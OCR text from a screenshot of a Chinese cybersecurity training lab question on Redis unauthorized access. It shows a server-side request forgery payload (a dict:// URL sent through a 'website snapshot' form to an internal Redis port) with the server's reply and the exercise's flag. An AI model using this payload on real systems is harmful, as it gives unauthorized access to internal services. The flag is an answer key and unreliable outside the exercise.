 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
[实操题]
1 2 3 4
18:39
网站快照查询
第 3 题、Redis 未授权1 flag2在ip
192.168.5.8:8080
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
网站快照查询
请输入要查询的网站
提交
收起答题卡
1 2 3 4 5
网站dict://172.72.23.27:6379/get flag 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$25
flag{nisp2_flag2_is_here}
+OK
e攻防致力于普及中国最好的网络教育
© 2023年网安世纪 保留所有权利。